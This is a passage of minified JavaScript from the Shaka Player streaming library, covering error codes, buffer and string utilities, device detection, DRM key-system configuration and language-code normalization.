function Pb(a,b,c,d){var e=ArrayBuffer.isView(a)?a.buffer:a,f=1;"BYTES_PER_ELEMENT"in d&&(f=d.BYTES_PER_ELEMENT);var g=((a.byteOffset||0)+a.byteLength)/f;a=Math.floor(Math.max(0,Math.min(((a.byteOffset||0)+b)/f,g)));return new d(e,a,Math.floor(Math.min(a+Math.max(c,0),g))-a)}S("shaka.util.BufferUtils",Lb);Lb.toDataView=Rb;Lb.toUint16=Qb;Lb.toUint8=Nb;Lb.toArrayBuffer=Ob;Lb.equal=Mb;function V(a,b,c){var d=Na.apply(3,arguments);this.severity=a;this.category=b;this.code=c;this.data=d;this.handled=!1;this.message="Shaka Error "+this.code;if(Sb)try{throw Error(this.message||"Shaka Error");}catch(e){this.stack=e.stack}}V.prototype.toString=function(){return"shaka.util.Error "+JSON.stringify(this,null,"  ")};S("shaka.util.Error",V);var Sb=!0;V.Severity={RECOVERABLE:1,CRITICAL:2};V.Category={NETWORK:1,TEXT:2,MEDIA:3,MANIFEST:4,STREAMING:5,DRM:6,PLAYER:7,CAST:8,STORAGE:9,ADS:10};
V.Code={UNSUPPORTED_SCHEME:1E3,BAD_HTTP_STATUS:1001,HTTP_ERROR:1002,TIMEOUT:1003,MALFORMED_DATA_URI:1004,REQUEST_FILTER_ERROR:1006,RESPONSE_FILTER_ERROR:1007,MALFORMED_TEST_URI:1008,UNEXPECTED_TEST_REQUEST:1009,ATTEMPTS_EXHAUSTED:1010,SEGMENT_MISSING:1011,INVALID_TEXT_HEADER:2E3,INVALID_TEXT_CUE:2001,UNABLE_TO_DETECT_ENCODING:2003,BAD_ENCODING:2004,INVALID_XML:2005,INVALID_MP4_TTML:2007,INVALID_MP4_VTT:2008,UNABLE_TO_EXTRACT_CUE_START_TIME:2009,INVALID_MP4_CEA:2010,TEXT_COULD_NOT_GUESS_MIME_TYPE:2011,
CANNOT_ADD_EXTERNAL_TEXT_TO_SRC_EQUALS:2012,TEXT_ONLY_WEBVTT_SRC_EQUALS:2013,MISSING_TEXT_PLUGIN:2014,CHAPTERS_TRACK_FAILED:2015,UNSUPPORTED_EXTERNAL_THUMBNAILS_URI:2017,BUFFER_READ_OUT_OF_BOUNDS:3E3,JS_INTEGER_OVERFLOW:3001,EBML_OVERFLOW:3002,EBML_BAD_FLOATING_POINT_SIZE:3003,MP4_SIDX_WRONG_BOX_TYPE:3004,MP4_SIDX_INVALID_TIMESCALE:3005,MP4_SIDX_TYPE_NOT_SUPPORTED:3006,WEBM_CUES_ELEMENT_MISSING:3007,WEBM_EBML_HEADER_ELEMENT_MISSING:3008,WEBM_SEGMENT_ELEMENT_MISSING:3009,WEBM_INFO_ELEMENT_MISSING:3010,
WEBM_DURATION_ELEMENT_MISSING:3011,WEBM_CUE_TRACK_POSITIONS_ELEMENT_MISSING:3012,WEBM_CUE_TIME_ELEMENT_MISSING:3013,MEDIA_SOURCE_OPERATION_FAILED:3014,MEDIA_SOURCE_OPERATION_THREW:3015,VIDEO_ERROR:3016,QUOTA_EXCEEDED_ERROR:3017,TRANSMUXING_FAILED:3018,CONTENT_TRANSFORMATION_FAILED:3019,MSS_MISSING_DATA_FOR_TRANSMUXING:3020,MSS_TRANSMUXING_FAILED:3022,TRANSMUXING_NO_VIDEO_DATA:3023,UNABLE_TO_GUESS_MANIFEST_TYPE:4E3,DASH_INVALID_XML:4001,DASH_NO_SEGMENT_INFO:4002,DASH_EMPTY_ADAPTATION_SET:4003,DASH_EMPTY_PERIOD:4004,
DASH_WEBM_MISSING_INIT:4005,DASH_UNSUPPORTED_CONTAINER:4006,DASH_PSSH_BAD_ENCODING:4007,DASH_NO_COMMON_KEY_SYSTEM:4008,DASH_MULTIPLE_KEY_IDS_NOT_SUPPORTED:4009,DASH_CONFLICTING_KEY_IDS:4010,RESTRICTIONS_CANNOT_BE_MET:4012,HLS_PLAYLIST_HEADER_MISSING:4015,INVALID_HLS_TAG:4016,HLS_INVALID_PLAYLIST_HIERARCHY:4017,DASH_DUPLICATE_REPRESENTATION_ID:4018,HLS_MULTIPLE_MEDIA_INIT_SECTIONS_FOUND:4020,HLS_REQUIRED_ATTRIBUTE_MISSING:4023,HLS_REQUIRED_TAG_MISSING:4024,HLS_COULD_NOT_GUESS_CODECS:4025,HLS_KEYFORMATS_NOT_SUPPORTED:4026,
DASH_UNSUPPORTED_XLINK_ACTUATE:4027,DASH_XLINK_DEPTH_LIMIT:4028,CONTENT_UNSUPPORTED_BY_BROWSER:4032,CANNOT_ADD_EXTERNAL_TEXT_TO_LIVE_STREAM:4033,NO_VARIANTS:4036,PERIOD_FLATTENING_FAILED:4037,INCONSISTENT_DRM_ACROSS_PERIODS:4038,HLS_VARIABLE_NOT_FOUND:4039,HLS_MSE_ENCRYPTED_MP2T_NOT_SUPPORTED:4040,HLS_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4041,NO_WEB_CRYPTO_API:4042,CANNOT_ADD_EXTERNAL_THUMBNAILS_TO_LIVE_STREAM:4045,MSS_INVALID_XML:4046,MSS_LIVE_CONTENT_NOT_SUPPORTED:4047,AES_128_INVALID_IV_LENGTH:4048,
AES_128_INVALID_KEY_LENGTH:4049,DASH_CONFLICTING_AES_128:4050,DASH_UNSUPPORTED_AES_128:4051,DASH_INVALID_PATCH:4052,HLS_EMPTY_MEDIA_PLAYLIST:4053,DASH_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4054,STREAMING_ENGINE_STARTUP_INVALID_STATE:5006,NO_RECOGNIZED_KEY_SYSTEMS:6E3,REQUESTED_KEY_SYSTEM_CONFIG_UNAVAILABLE:6001,FAILED_TO_CREATE_CDM:6002,FAILED_TO_ATTACH_TO_VIDEO:6003,INVALID_SERVER_CERTIFICATE:6004,FAILED_TO_CREATE_SESSION:6005,FAILED_TO_GENERATE_LICENSE_REQUEST:6006,LICENSE_REQUEST_FAILED:6007,
LICENSE_RESPONSE_REJECTED:6008,ENCRYPTED_CONTENT_WITHOUT_DRM_INFO:6010,NO_LICENSE_SERVER_GIVEN:6012,OFFLINE_SESSION_REMOVED:6013,EXPIRED:6014,SERVER_CERTIFICATE_REQUIRED:6015,INIT_DATA_TRANSFORM_ERROR:6016,SERVER_CERTIFICATE_REQUEST_FAILED:6017,MIN_HDCP_VERSION_NOT_MATCH:6018,ERROR_CHECKING_HDCP_VERSION:6019,MISSING_EME_SUPPORT:6020,LOAD_INTERRUPTED:7E3,OPERATION_ABORTED:7001,NO_VIDEO_ELEMENT:7002,OBJECT_DESTROYED:7003,CONTENT_NOT_LOADED:7004,SRC_EQUALS_PRELOAD_NOT_SUPPORTED:7005,PRELOAD_DESTROYED:7006,
CAST_API_UNAVAILABLE:8E3,NO_CAST_RECEIVERS:8001,ALREADY_CASTING:8002,UNEXPECTED_CAST_ERROR:8003,CAST_CANCELED_BY_USER:8004,CAST_CONNECTION_TIMED_OUT:8005,CAST_RECEIVER_APP_UNAVAILABLE:8006,STORAGE_NOT_SUPPORTED:9E3,INDEXED_DB_ERROR:9001,DEPRECATED_OPERATION_ABORTED:9002,REQUESTED_ITEM_NOT_FOUND:9003,MALFORMED_OFFLINE_URI:9004,CANNOT_STORE_LIVE_OFFLINE:9005,NO_INIT_DATA_FOR_OFFLINE:9007,LOCAL_PLAYER_INSTANCE_REQUIRED:9008,NEW_KEY_OPERATION_NOT_SUPPORTED:9011,KEY_NOT_FOUND:9012,MISSING_STORAGE_CELL:9013,
STORAGE_LIMIT_REACHED:9014,DOWNLOAD_SIZE_CALLBACK_ERROR:9015,MODIFY_OPERATION_NOT_SUPPORTED:9016,INDEXED_DB_INIT_TIMED_OUT:9017,CS_IMA_SDK_MISSING:1E4,CS_AD_MANAGER_NOT_INITIALIZED:10001,SS_IMA_SDK_MISSING:10002,SS_AD_MANAGER_NOT_INITIALIZED:10003,CURRENT_DAI_REQUEST_NOT_FINISHED:10004,MT_AD_MANAGER_NOT_INITIALIZED:10005,INTERSTITIAL_AD_MANAGER_NOT_INITIALIZED:10006,VAST_INVALID_XML:10007};function Tb(a){this.h=a;this.g=void 0}Tb.prototype.value=function(){void 0==this.g&&(this.g=this.h());return this.g};function Ub(a,b){return a.length&&b.length&&a!==b?0<Vb(a,b).length:!0}
function Vb(a,b){if(!a.length)return b;if(!b.length)return a;var c=[];a=u(a);for(var d=a.next();!d.done;d=a.next()){d=d.value;for(var e=u(b),f=e.next();!f.done;f=e.next())if(f=f.value,d.keySystem==f.keySystem){e=new Map;for(var g=u((d.initData||[]).concat(f.initData||[])),h=g.next();!h.done;h=g.next())h=h.value,e.set(h.keyId,h);e=Array.from(e.values());g=d.keyIds&&f.keyIds?new Set([].concat(x(d.keyIds),x(f.keyIds))):d.keyIds||f.keyIds;c.push({keySystem:d.keySystem,licenseServerUri:d.licenseServerUri||
f.licenseServerUri,distinctiveIdentifierRequired:d.distinctiveIdentifierRequired||f.distinctiveIdentifierRequired,persistentStateRequired:d.persistentStateRequired||f.persistentStateRequired,videoRobustness:d.videoRobustness||f.videoRobustness,audioRobustness:d.audioRobustness||f.audioRobustness,serverCertificate:d.serverCertificate||f.serverCertificate,serverCertificateUri:d.serverCertificateUri||f.serverCertificateUri,initData:e,keyIds:g});break}}return c}
function Wb(a){return a?!!a.match(/^com\.(microsoft|chromecast)\.playready/):!1}var Xb=new Tb(function(){return Ob(new Uint8Array([0]))}),Yb=new Map;function $b(a){this.h=a;this.g=null}$b.prototype.Z=function(a){var b=this;this.stop();var c=!0,d=null;this.g=function(){window.clearTimeout(d);c=!1};d=window.setTimeout(function(){c&&b.h()},1E3*a);return this};$b.prototype.stop=function(){this.g&&(this.g(),this.g=null)};function ac(a){this.h=a;this.g=null}ac.prototype.Ka=function(){this.stop();this.h();return this};ac.prototype.Z=function(a){var b=this;this.stop();this.g=(new $b(function(){b.h()})).Z(a);return this};ac.prototype.za=function(a){var b=this;this.stop();this.g=(new $b(function(){b.g.Z(a);b.h()})).Z(a);return this};ac.prototype.stop=function(){this.g&&(this.g.stop(),this.g=null)};S("shaka.util.Timer",ac);ac.prototype.stop=ac.prototype.stop;ac.prototype.tickEvery=ac.prototype.za;
ac.prototype.tickAfter=ac.prototype.Z;ac.prototype.tickNow=ac.prototype.Ka;function bc(){var a=window.ManagedMediaSource||window.MediaSource;return a&&a.isTypeSupported?!0:!1}function cc(a){return""!=dc().canPlayType(a)}function ec(){return navigator.userAgent.match(/Edge?\//)?!0:!1}function fc(){return gc("Xbox One")}function hc(){return gc("Tizen")}function ic(){return gc("Tizen 3")}function jc(){return gc("Web0S")}function kc(){return gc("CrKey")}
function lc(){if(!gc("Chrome")||navigator.userAgent.match(/Edge\//))return null;var a=navigator.userAgent.match(/Chrome\/(\d+)/);return a?parseInt(a[1],10):null}function mc(){return nc()&&(oc()||pc())}function qc(){return gc("PlayStation 5")}function rc(){return gc("PlayStation 4")}function sc(){return gc("Hisense")||gc("VIDAA")}
function tc(){if(!mc()&&(!nc()||mc()))return null;var a=navigator.userAgent.match(/Version\/(\d+)/);return a?parseInt(a[1],10):(a=navigator.userAgent.match(/OS (\d+)(?:_\d+)?/))?parseInt(a[1],10):null}function pc(){return/(?:iPhone|iPad|iPod)/.test(navigator.userAgent)?!0:nc()&&1<navigator.maxTouchPoints}
function oc(){return navigator.userAgentData&&navigator.userAgentData.platform?"macos"==navigator.userAgentData.platform.toLowerCase():navigator.platform?navigator.platform.toLowerCase().includes("mac"):!1}function uc(){return navigator.userAgentData&&navigator.userAgentData.platform?"windows"==navigator.userAgentData.platform.toLowerCase():navigator.platform?navigator.platform.toLowerCase().includes("win32"):!1}
function vc(){return navigator.userAgentData&&navigator.userAgentData.platform?"android"==navigator.userAgentData.platform.toLowerCase():gc("Android")}function wc(){return navigator.userAgentData&&navigator.userAgentData.platform?"fuchsia"==navigator.userAgentData.platform.toLowerCase():gc("Fuchsia")}function xc(){return hc()||jc()||fc()||rc()||qc()||kc()||sc()||nc()&&!mc()?!0:!1}function gc(a){return(navigator.userAgent||"").includes(a)}
function nc(){return(navigator.vendor||"").includes("Apple")}function dc(){if(yc)return yc;zc||(zc=new ac(function(){yc=null}));(yc=document.getElementsByTagName("video")[0]||document.getElementsByTagName("audio")[0])||(yc=document.createElement("video"));zc.Z(1);return yc}
function Ac(){var a,b,c,d,e,f,g,h,k,l,m,n,q,r,t,w;return Q(function(v){switch(v.g){case 1:a={width:Infinity,height:Infinity};if(kc()){q=window.cast&&cast.__platform__&&cast.__platform__.canDisplayType;a.width=1280;a.height=720;va(v,14);if(!(r=q)){v.A(16);break}return G(v,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=3840; height=2160'),17)}if(hc()){a.width=1920;a.height=1080;try{webapis.systeminfo&&webapis.systeminfo.getMaxVideoResolution?(b=webapis.systeminfo.getMaxVideoResolution(),
a.width=b.width,a.height=b.height):webapis.productinfo.is8KPanelSupported&&webapis.productinfo.is8KPanelSupported()?(a.width=7680,a.height=4320):webapis.productinfo.isUdPanelSupported&&webapis.productinfo.isUdPanelSupported()&&(a.width=3840,a.height=2160)}catch(y){db("Tizen: Error detecting screen size, default screen size 1920x1080.")}v.A(3);break}if(jc()){try{c=JSON.parse(window.PalmSystem.deviceInfo),a.width=Math.max(1920,c.screenWidth),a.height=Math.max(1080,c.screenHeight)}catch(y){db("WebOS: Error detecting screen size, default screen size 1920x1080."),
a.width=1920,a.height=1080}v.A(3);break}if(sc()){d=null;if(window.Hisense_Get4KSupportState)try{d=window.Hisense_Get4KSupportState()}catch(y){}null==d&&(d=gc("UHD"));d?(a.width=3840,a.height=2160):(a.width=1920,a.height=1080);v.A(3);break}if(!rc()&&!qc()){e=void 0;try{e="undefined"!==typeof Windows?Windows:chrome.webview.hostObjects.sync.Windows}catch(y){}if(e){a.width=1920;a.height=1080;try{f=new e.Media.Protection.ProtectionCapabilities;g=e.Media.Protection.ProtectionCapabilityResult;h=null;do h=
f.isTypeSupported('video/mp4;codecs="hvc1,mp4a";features="decode-res-x=3840,decode-res-y=2160,decode-bitrate=20000,decode-fps=30,decode-bpc=10,display-res-x=3840,display-res-y=2160,display-bpc=8"',"com.microsoft.playready.recommendation");while(h===g.maybe);h===g.probably&&(a.width=3840,a.height=2160)}catch(y){db("Xbox: Error detecting screen size, default screen size 1920x1080.")}}else fc()&&(a.width=1920,a.height=1080,db("Xbox: Error detecting screen size, default screen size 1920x1080."));v.A(3);
break}k=!1;va(v,8);return G(v,window.msdk.device.getDisplayInfo(),10);case 10:l=v.h;k="4K"===l.resolution;ya(v,9);break;case 8:return za(v),va(v,11),G(v,window.msdk.device.getDisplayInfoImmediate(),13);case 13:m=v.h;k="4K"===m.resolution;ya(v,9);break;case 11:n=za(v),db("PlayStation: Failed to get the display info:",n);case 9:k?(a.width=3840,a.height=2160):(a.width=1920,a.height=1080);v.A(3);break;case 17:r=v.h;case 16:if(r){a.width=3840;a.height=2160;v.A(18);break}if(!(t=q)){v.A(19);break}return G(v,
cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=1920; height=1080'),20);case 20:t=v.h;case 19:t&&(a.width=1920,a.height=1080);case 18:ya(v,3);break;case 14:w=za(v),cb("Failed to check canDisplayType:",w);case 3:return v.return(a)}})}var zc=null,yc=null;function Bc(){}
function Cc(a){if(!a)return"";a=Nb(a);239==a[0]&&187==a[1]&&191==a[2]&&(a=a.subarray(3));if(window.TextDecoder&&!rc())return a=(new TextDecoder).decode(a),a.includes("\ufffd")&&cb('Decoded string contains an "unknown character" codepoint.  That probably means the UTF8 encoding was incorrect!'),a;for(var b="",c=0;c<a.length;++c){var d=65533;0==(a[c]&128)?d=a[c]:a.length>=c+2&&192==(a[c]&224)&&128==(a[c+1]&192)?(d=(a[c]&31)<<6|a[c+1]&63,c+=1):a.length>=c+3&&224==(a[c]&240)&&128==(a[c+1]&192)&&128==
(a[c+2]&192)?(d=(a[c]&15)<<12|(a[c+1]&63)<<6|a[c+2]&63,c+=2):a.length>=c+4&&240==(a[c]&241)&&128==(a[c+1]&192)&&128==(a[c+2]&192)&&128==(a[c+3]&192)&&(d=(a[c]&7)<<18|(a[c+1]&63)<<12|(a[c+2]&63)<<6|a[c+3]&63,c+=3);if(65535>=d)b+=String.fromCharCode(d);else{d-=65536;var e=d&1023;b+=String.fromCharCode(55296+(d>>10));b+=String.fromCharCode(56320+e)}}return b}
function Dc(a,b,c){if(!a)return"";if(!c&&0!=a.byteLength%2)throw new V(2,2,2004);c=Math.floor(a.byteLength/2);var d=new Uint16Array(c);a=Rb(a);for(var e=0;e<c;e++)d[e]=a.getUint16(2*e,b);return Ec(d)}
function Fc(a){function b(d){return c.byteLength<=d||32<=c[d]&&126>=c[d]}if(!a)return"";var c=Nb(a);if(239==c[0]&&187==c[1]&&191==c[2])return Cc(c);if(254==c[0]&&255==c[1])return Dc(c.subarray(2),!1);if(255==c[0]&&254==c[1])return Dc(c.subarray(2),!0);if(0==c[0]&&0==c[2])return Dc(a,!1);if(0==c[1]&&0==c[3])return Dc(a,!0);if(b(0)&&b(1)&&b(2)&&b(3))return Cc(a);throw new V(2,2,2003);}
function Gc(a){if(window.TextEncoder&&!rc()){var b=new TextEncoder;return Ob(b.encode(a))}a=encodeURIComponent(a);a=unescape(a);b=new Uint8Array(a.length);for(var c=0;c<a.length;c++)b[c]=a[c].charCodeAt(0);return Ob(b)}function Hc(a,b){for(var c=new ArrayBuffer(2*a.length),d=new DataView(c),e=0;e<a.length;++e)d.setUint16(2*e,a.charCodeAt(e),b);return c}function Ec(a){return Ic.value()(a)}
function Jc(a){var b={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&nbsp;":"\u00a0","&lrm;":"\u200e","&rlm;":"\u200f"},c=/&(?:amp|lt|gt|quot|apos|nbsp|lrm|rlm|#[xX]?[0-9a-fA-F]+);/g,d=RegExp(c.source);return a&&d.test(a)?a.replace(c,function(e){return"#"==e[1]?(e="x"==e[2]||"X"==e[2]?parseInt(e.substring(3),16):parseInt(e.substring(2),10),0<=e&&1114111>=e?String.fromCodePoint(e):""):b[e]||"'"}):a||""}S("shaka.util.StringUtils",Bc);Bc.resetFromCharCode=function(){Ic.g=void 0};
Bc.toUTF16=Hc;Bc.toUTF8=Gc;Bc.fromBytesAutoDetect=Fc;Bc.fromUTF16=Dc;Bc.fromUTF8=Cc;var Ic=new Tb(function(){function a(c){try{var d=new Uint8Array(c);return 0<String.fromCharCode.apply(null,d).length}catch(e){return!1}}for(var b={Ec:65536};0<b.Ec;b={Ec:b.Ec},b.Ec/=2)if(a(b.Ec))return function(c){return function(d){for(var e="",f=0;f<d.length;f+=c.Ec)e+=String.fromCharCode.apply(null,d.subarray(f,f+c.Ec));return e}}(b);return null});function Kc(){}function Lc(a){a=Ec(Nb(a));return btoa(a)}function Mc(a,b){b=void 0==b?!0:b;a=Lc(a).replace(/\+/g,"-").replace(/\//g,"_");return b?a:a.replace(/[=]*$/,"")}function Nc(a){a=window.atob(a.replace(/-/g,"+").replace(/_/g,"/"));for(var b=new Uint8Array(a.length),c=0;c<a.length;++c)b[c]=a.charCodeAt(c);return b}function Oc(a){for(var b=a.length/2,c=new Uint8Array(b),d=0;d<b;d++)c[d]=window.parseInt(a.substr(2*d,2),16);return c}
function Pc(a){var b=Nb(a);a="";b=u(b);for(var c=b.next();!c.done;c=b.next())c=c.value,c=c.toString(16),1==c.length&&(c="0"+c),a+=c;return a}function Qc(){for(var a=Na.apply(0,arguments),b=0,c=0;c<a.length;++c)b+=a[c].byteLength;b=new Uint8Array(b);for(var d=c=0;d<a.length;++d){var e=a[d];ArrayBuffer.isView(e)&&1===e.BYTES_PER_ELEMENT?b.set(e,c):b.set(Nb(e),c);c+=e.byteLength}return b}S("shaka.util.Uint8ArrayUtils",Kc);Kc.concat=Qc;Kc.toHex=Pc;Kc.fromHex=Oc;Kc.fromBase64=Nc;Kc.toBase64=Mc;
Kc.toStandardBase64=Lc;function Rc(a,b,c){c=void 0===c?"":c;if(0==b.length)return a;if(1==a.length&&1==b.length){var d=new ub(a[0]);b=new ub(b[0]);b=d.resolve(b);c&&yb(b,c);return[b.toString()]}b=b.map(function(h){return new ub(h)});d=[];a=u(a);for(var e=a.next();!e.done;e=a.next()){e=new ub(e.value);for(var f=u(b),g=f.next();!g.done;g=f.next())g=e.resolve(g.value),c&&yb(g,c),d.push(g.toString())}return d}
function Sc(a,b,c,d){a={keySystem:a,encryptionScheme:b,licenseServerUri:"",distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:c||[],keyIds:new Set};d&&(a.keySystemUris=new Set([d]));return a}
function Tc(a,b){b=void 0===b?"cenc":b;var c=[],d=[],e=[];a.forEach(function(g,h){var k=h;22!=k.length&&(k=Mc(Oc(h),!1));var l=g;22!=l.length&&(l=Mc(Oc(g),!1));g={kty:"oct",kid:k,k:l};c.push(g);d.push(g.kid);e.push(h)});a=JSON.stringify({keys:c});var f=JSON.stringify({kids:d});f=[{initData:Nb(Gc(f)),initDataType:"keyids"}];return{keySystem:"org.w3.clearkey",encryptionScheme:b,licenseServerUri:"data:application/json;base64,"+window.btoa(a),distinctiveIdentifierRequired:!1,persistentStateRequired:!1,
audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:f,keyIds:new Set(e)}}function Uc(a,b){if(1==b.length)return b[0];a=Vc(a,b);if(null!=a)return a;throw new V(2,4,4025,b);}function Vc(a,b){var c=Wc.get(a);c=u(c);for(var d=c.next();!d.done;d=c.next()){d=d.value;for(var e=u(b),f=e.next();!f.done;f=e.next())if(f=f.value,d.test(f.trim()))return f.trim()}return a==Xc?"":null}
function Zc(a,b){var c=[];a=Wc.get(a);a=u(a);for(var d=a.next();!d.done;d=a.next()){d=d.value;for(var e=u(b),f=e.next();!f.done;f=e.next())f=f.value,d.test(f.trim())&&c.push(f.trim())}return c}
var Xc="text",$c={Aa:"video",X:"audio",Oa:Xc,Of:"image",vl:"application"},ad=1/15,Wc=(new Map).set("audio",[/^vorbis$/,/^Opus$/,/^opus$/,/^fLaC$/,/^flac$/,/^mp4a/,/^[ae]c-3$/,/^ac-4/,/^dts[cex]$/,/^iamf/,/^mhm[12]/]).set("video",[/^avc/,/^hev/,/^hvc/,/^vvc/,/^vvi/,/^vp0?[89]/,/^av01/,/^dvh/,/^dva/,/^dav/]).set("text",[/^vtt$/,/^wvtt/,/^stpp/]);function bd(){}function cd(a,b){a=dd(a);b=dd(b);return a.split("-")[0]==b.split("-")[0]}function ed(a,b){a=dd(a);b=dd(b);a=a.split("-");b=b.split("-");return a[0]==b[0]&&1==a.length&&2==b.length}function fd(a,b){a=dd(a);b=dd(b);a=a.split("-");b=b.split("-");return 2==a.length&&2==b.length&&a[0]==b[0]}
function dd(a){a=u(a.split("-x-"));var b=a.next().value;b=void 0===b?"":b;a=a.next().value;a=void 0===a?"":a;var c=u(b.split("-"));b=c.next().value;b=void 0===b?"":b;c=c.next().value;c=void 0===c?"":c;a=a?"x-"+a:"";b=b.toLowerCase();b=gd.get(b)||b;c=c.toUpperCase();return(c?b+"-"+c:b)+(a?"-"+a:"")}function hd(a,b){var c=id(a),d=id(b);return a!=c&&b!=d&&c==d}function jd(a,b){a=dd(a);b=dd(b);return b==a?4:ed(b,a)?3:fd(b,a)?2:ed(a,b)?1:0}
function id(a){var b=a.indexOf("-");a=0<=b?a.substring(0,b):a;a=a.toLowerCase();return a=gd.get(a)||a}function kd(a){return a.language?dd(a.language):a.audio&&a.audio.language?dd(a.audio.language):a.video&&a.video.language?dd(a.video.language):"und"}
function md(a,b){a=dd(a);var c=new Set;b=u(b);for(var d=b.next();!d.done;d=b.next())c.add(dd(d.value));b=u(c);for(d=b.next();!d.done;d=b.next())if(d=d.value,d==a)return d;b=u(c);for(d=b.next();!d.done;d=b.next())if(d=d.value,ed(d,a))return d;b=u(c);for(d=b.next();!d.done;d=b.next())if(d=d.value,fd(d,a))return d;c=u(c);for(b=c.next();!b.done;b=c.next())if(b=b.value,ed(a,b))return b;return null}S("shaka.util.LanguageUtils",bd);bd.findClosestLocale=md;bd.getLocaleForVariant=kd;
bd.getLocaleForText=function(a){return dd(a.language||"und")};bd.getBase=id;bd.relatedness=jd;bd.areSiblings=hd;bd.normalize=dd;bd.isSiblingOf=fd;bd.isParentOf=ed;bd.areLanguageCompatible=cd;bd.areLocaleCompatible=function(a,b){a=dd(a);b=dd(b);return a==b};
var gd=new Map([["aar","aa"],["abk","ab"],["afr","af"],["aka","ak"],["alb","sq"],["amh","am"],["ara","ar"],["arg","an"],["arm","hy"],["asm","as"],["ava","av"],["ave","ae"],["aym","ay"],["aze","az"],["bak","ba"],["bam","bm"],["baq","eu"],["bel","be"],["ben","bn"],["bih","bh"],["bis","bi"],["bod","bo"],["bos","bs"],["bre","br"],["bul","bg"],["bur","my"],["cat","ca"],["ces","cs"],["cha","ch"],["che","ce"],["chi","zh"],["chu","cu"],["chv","cv"],["cor","kw"],["cos","co"],["cre","cr"],["cym","cy"],["cze",
"cs"],["dan","da"],["deu","de"],["div","dv"],["dut","nl"],["dzo","dz"],["ell","el"],["eng","en"],["epo","eo"],["est","et"],["eus","eu"],["ewe","ee"],["fao","fo"],["fas","fa"],["fij","fj"],["fin","fi"],["fra","fr"],["fre","fr"],["fry","fy"],["ful","ff"],["geo","ka"],["ger","de"],["gla","gd"],["gle","ga"],["glg","gl"],["glv","gv"],["gre","el"],["grn","gn"],["guj","gu"],["hat","ht"],["hau","ha"],["heb","he"],["her","hz"],["hin","hi"],["hmo","ho"],["hrv","hr"],["hun","hu"],["hye","hy"],["ibo","ig"],["ice",
"is"],["ido","io"],["iii","ii"],["iku","iu"],["ile","ie"],["ina","ia"],["ind","id"],["ipk","ik"],["isl","is"],["ita","it"],["jav","jv"],["jpn","ja"],["kal","kl"],["kan","kn"],["kas","ks"],["kat","ka"],["kau","kr"],["kaz","kk"],["khm","km"],["kik","ki"],["kin","rw"],["kir","ky"],["kom","kv"],["kon","kg"],["kor","ko"],["kua","kj"],["kur","ku"],["lao","lo"],["lat","la"],["lav","lv"],["lim","li"],["lin","ln"],["lit","lt"],["ltz","lb"],["lub","lu"],["lug","lg"],["mac","mk"],["mah","mh"],["mal","ml"],["mao",
"mi"],["mar","mr"],["may","ms"],["mkd","mk"],["mlg","mg"],["mlt","mt"],["mon","mn"],["mri","mi"],["msa","ms"],["mya","my"],["nau","na"],["nav","nv"],["nbl","nr"],["nde","nd"],["ndo","ng"],["nep","ne"],["nld","nl"],["nno","nn"],["nob","nb"],["nor","no"],["nya","ny"],["oci","oc"],["oji","oj"],["ori","or"],["orm","om"],["oss","os"],["pan","pa"],["per","fa"],["pli","pi"],["pol","pl"],["por","pt"],["pus","ps"],["que","qu"],["roh","rm"],["ron","ro"],["rum","ro"],["run","rn"],["rus","ru"],["sag","sg"],["san",
"sa"],["sin","si"],["slk","sk"],["slo","sk"],["slv","sl"],["sme","se"],["smo","sm"],["sna","sn"],["snd","sd"],["som","so"],["sot","st"],["spa","es"],["sqi","sq"],["srd","sc"],["srp","sr"],["ssw","ss"],["sun","su"],["swa","sw"],["swe","sv"],["tah","ty"],["tam","ta"],["tat","tt"],["tel","te"],["tgk","tg"],["tgl","tl"],["tha","th"],["tib","bo"],["tir","ti"],["ton","to"],["tsn","tn"],["tso","ts"],["tuk","tk"],["tur","tr"],["twi","tw"],["uig","ug"],["ukr","uk"],["urd","ur"],["uzb","uz"],["ven","ve"],["vie",
"vi"],["vol","vo"],["wel","cy"],["wln","wa"],["wol","wo"],["xho","xh"],["yid","yi"],["yor","yo"],["zha","za"],["zho","zh"],["zul","zu"]]);function nd(a){nb.call(this);this.j=dd(a);this.i=new Map;this.g=new Set;this.h=new Map}pa(nd,nb);p=nd.prototype;p.release=function(){nb.prototype.release.call(this)};
p.Kh=function(a){var b=this;this.g.clear();a=u(a);for(var c=a.next();!c.done;c=a.next())this.g.add(dd(c.value));od(this);a=sb(this.g,function(d){return!b.h.has(d)});a.length&&this.dispatchEvent(new T("unknown-locales",(new Map).set("locales",a)));a=sb(this.g,function(d){return b.h.has(d)});a=(new Map).set("locales",a.length?a:[this.j]);this.dispatchEvent(new T("locale-changed",a))};
p.Qa=function(a,b,c){a=dd(a);void 0===c&&(c=pd);var d=this.h.get(a)||new Map;b.forEach(function(e,f){d.has(f)&&c!=pd||d.set(f,e)});this.h.set(a,d);od(this);this.dispatchEvent(new T("locale-updated"));return this};p.Rk=function(a){for(var b=u(a.keys()),c=b.next();!c.done;c=b.next())c=c.value,a.set(c,this.resolve(c))};p.resolve=function(a){var b=this.i.get(a);if(b)return b;a=(new Map).set("locales",Array.from(this.g)).set("missing",a);this.dispatchEvent(new T("unknown-localization",a));return""};
p.Aj=function(){return this.g};
function od(a){for(var b=a.h,c=a.j,d=a.g,e=new Set,f=u(d),g=f.next(),h={};!g.done;h={Zd:void 0},g=f.next()){h.Zd=g.value;e.add(h.Zd);e.add(id(h.Zd));g=sb(b.keys(),function(l){return function(m){return hd(m,l.Zd)}}(h));g.sort();g=u(g);for(var k=g.next();!k.done;k=g.next())e.add(k.value);h=sb(b.keys(),function(l){return function(m){return id(m)==l.Zd}}(h));h.sort();h=u(h);for(g=h.next();!g.done;g=h.next())e.add(g.value)}e.add(c);c=[];e=u(e);for(f=e.next();!f.done;f=e.next())(f=b.get(f.value))&&c.push(f);
